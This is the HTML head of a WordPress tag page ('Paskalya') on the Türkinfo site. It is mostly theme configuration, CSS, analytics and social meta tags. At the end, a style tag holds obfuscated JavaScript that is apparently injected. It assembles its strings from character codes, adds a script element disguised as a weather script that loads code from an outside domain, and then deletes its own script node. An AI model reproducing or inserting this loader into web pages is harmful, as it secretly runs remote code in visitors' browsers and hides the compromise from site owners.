oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5e730f1866";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/paskalya-tr/",
                    "name": "Paskalya"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="tr_TR"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Paskalya"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/paskalya-tr/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Paskalya"/>
  <meta itemprop="headline" content="Paskalya"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Paskalya"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/paskalya-tr/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

